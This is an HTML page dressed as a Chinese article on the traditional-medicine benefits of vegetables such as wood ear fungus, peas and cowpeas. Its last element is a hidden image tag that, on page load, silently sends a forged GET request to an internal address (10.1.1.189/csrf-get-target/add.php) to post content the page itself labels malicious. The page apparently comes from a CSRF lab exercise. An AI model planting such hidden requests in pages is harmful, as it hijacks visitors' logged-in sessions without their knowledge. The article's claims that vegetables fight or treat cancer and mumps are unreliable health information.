 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<img border="0" alt="生活中常吃蔬菜的中医食疗功效" width="400" height="252" src="1.jpg"  />
<div>
<h1>生活中常吃蔬菜的中医食疗功效</h1>
<p>黑木耳：性平味甘主要食疗功效：补气益智生血、可治贫血、肢体麻木、减低血液凝块、抗癌。</p>
<p>扁豆：性平味甘主要食疗功效：健脾和胃、消暑化湿、治脾癌食少。</p>
<p>豌豆：性平味甘主要食疗功效：和中下气、利小便。</p>
<p>豇豆：性平味甘主要食疗功效：健脾益气、治腮腺炎。</p>
</div>
<img style="display:none" src="http://10.1.1.189/csrf-get-target/add.php?title=恶意标题&content=恶意内容&submit=add" />
</body>
</html>